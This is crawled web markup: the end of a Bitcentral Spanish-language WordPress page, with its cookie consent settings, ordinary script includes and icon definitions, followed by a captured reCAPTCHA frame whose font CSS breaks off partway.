class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab"> Functional </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" /> <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description"> Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab"> Performance </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" /> <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description"> Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab"> Analytics </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" /> <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div class="wt-cli-cookie-description"> Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab"> Advertisement </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" /> <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description"> Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab"> Others </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" /> <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description"> Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/20284903.js"></script> <link rel='stylesheet' id='gforms_reset_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='cookie-law-info-table-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_26b4f0c3c1bcf76291fa4952fb7f04fb.php?ver=3.3.9.1' media='all' /> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_416f52248a7f5b988d66f1ea80a196ce.php?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/wow.min.js?ver=0.1.12" id="bitcentral-wow-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/owl.carousel.min.js?ver=2.2.0" id="bitcentral-owl-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_4181d3f19924ab7cdbb4061c0eeee782.php?ver=20151215" id="bitcentral-subtleslideshow-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/odometer.min.js?ver=0.4.6" id="bitcentral-odometer-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/bootstrap.min.js?ver=4.0.0" id="bitcentral-bootstrap-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0" id="bitcentral-custom-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_3ed83b7fbb9a4a039267b521b742bb11.php?ver=1.2.0" id="bitcentral-tiny-slider-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/jquery.sticky-kit.min.js?ver=1.2.0" id="bitcentral-sticky-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20b3b806e556954dbacaf87d635d399d.php?ver=3.3.7" id="page-links-to-js"></script> <script defer id="heateor_sss_sharing_js-js-before" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_15a28232bbde9e548f275d6e52385bd6.php?ver=3.3.79" id="heateor_sss_sharing_js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/bitcentral/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox_js-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script> <script defer id="gform_gravityforms-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script> <script defer id="gform_gravityforms_theme-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.php?ver=1763026711" id="akismet-frontend-js"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <svg class="svg-defs" style="display:none;position:absolute;width:0;height:0;overflow:hidden;" aria-hidden="true"> <defs> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-facebook-square" viewBox="0 0 32 32"> <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-arrow-right" viewBox="0 0 24 24"> <path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/> </symbol> <symbol id="icon-plus" viewBox="0 0 32 32"> <path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path> </symbol> </defs> </svg><script>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")){var e=document.createElement("script");e.src=t[i].getAttribute("data-src"),document.body.appendChild(e)}document.dispatchEvent(new CustomEvent("StartAsyncLoading"));}}window.addEventListener("scroll",function(t){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("mousemove",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("touchstart",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener?window.addEventListener("load",function(){setTimeout(loadJSscripts,4e3)},!1):window.attachEvent?window.attachEvent("onload",function(){setTimeout(loadJSscripts,4e3)}):window.onload=loadJSscripts;</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J&co=aHR0cHM6Ly9lcy5iaXRjZW50cmFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=3p6hqmz3z78o
body_size: 49374
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
